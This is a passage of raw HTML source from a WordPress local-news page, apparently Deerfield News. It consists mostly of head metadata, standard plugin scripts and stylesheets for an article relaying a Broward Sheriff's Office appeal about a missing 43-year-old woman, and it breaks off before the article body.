

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/
body_size: 23489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2023\/12\/10\/bso-missing-persons-detectives-search-for-missing-43-year-old-woman\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN - Deerfield News" />
	<meta property="og:description" content="Deerfield-News.com-Deerfield Beach,Fl-From BSO- BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN PIO Number: 23-12-8 Date: Dec. 8, 2023 The Broward Sheriff’s Office Missing Persons Unit is asking for the public’s help to locate a 43-year-old woman missing from Tamarac. According to detectives, Cassandra Simone Metzger was last seen on Wednesday, Sept. 20, in the 2900 block [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2023-12-10T13:44:41+00:00" />
	<meta property="article:modified_time" content="2023-12-10T13:45:37+00:00" />
	<meta property="og:image" content="https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png" />
	<meta property="og:image:width" content="352" />
	<meta property="og:image:height" content="357" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#article","isPartOf":{"@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"headline":"BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN","datePublished":"2023-12-10T13:44:41+00:00","dateModified":"2023-12-10T13:45:37+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/"},"wordCount":133,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png","keywords":["BSO","Pompano Beach Missing Woman","Pompano Beach News"],"articleSection":["Broward County","Deerfield Beach News","Pompano Beach"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/","url":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/","name":"BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png","datePublished":"2023-12-10T13:44:41+00:00","dateModified":"2023-12-10T13:45:37+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"breadcrumb":{"@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png","contentUrl":"https://deerfield-news.com/wp-content/uploads/2023/12/Metzger-Pompano-Missing.png","width":352,"height":357},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2023/12/10/bso-missing-persons-detectives-search-for-missing-43-year-old-woman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"BSO MISSING PERSONS DETECTIVES SEARCH FOR MISSING 43-YEAR-OLD WOMAN"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.","url":"https://deerfield-news.com/author/bocahowie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
